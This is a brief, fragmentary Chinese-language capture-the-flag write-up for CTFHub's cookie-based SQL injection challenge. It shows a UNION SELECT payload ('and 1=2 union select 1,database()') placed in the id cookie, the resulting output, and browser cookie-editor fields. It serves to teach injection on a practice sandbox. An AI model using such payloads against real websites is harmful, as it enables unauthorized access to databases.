 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=2 and 1=2 union select 1,database(
ID: 1
Data: sqli
http://challenge-b766ef61d67cb5ca.sandbox.ctfhub.com:1080
.ctfhub.com | UM_distinctid
challenge-b766ef61d67cb5ca.sandbox.ctfhub.com | hint
challenge-b766ef61d67cb5ca.sandbox.ctfhub.com | id
值
2  and 1=2 union select 1,database()
域名
challenge-b766ef61d67cb5ca.sandbox.ctfhub.com
路径
/
过期时间
Wed Aug 24 2022 18:58:48 GMT+0800 (中国标准时间)
SameSite
hostOnly session 安全